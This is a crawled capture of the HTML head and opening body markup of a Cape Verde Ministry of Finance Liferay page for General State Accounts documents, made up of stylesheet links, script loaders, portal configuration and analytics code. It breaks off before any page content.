

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=size&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry=75
body_size: 200304
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Contas Geral do Estado - Contas Geral do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=size&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry=75"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="d65059b2" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"34"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"},getLayoutRelativeURL:function(){return"/web/dnocp/contas-geral-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/contas-geral-estado"},getParentLayoutId:function(){return"29"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"357848"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d357848"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="6S8F3yI2";Liferay.currentURL="/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dsize\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry\x3d75";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75";</script> <script src="/o/js_loader_modules?t=1768870903338" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768870903553" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span 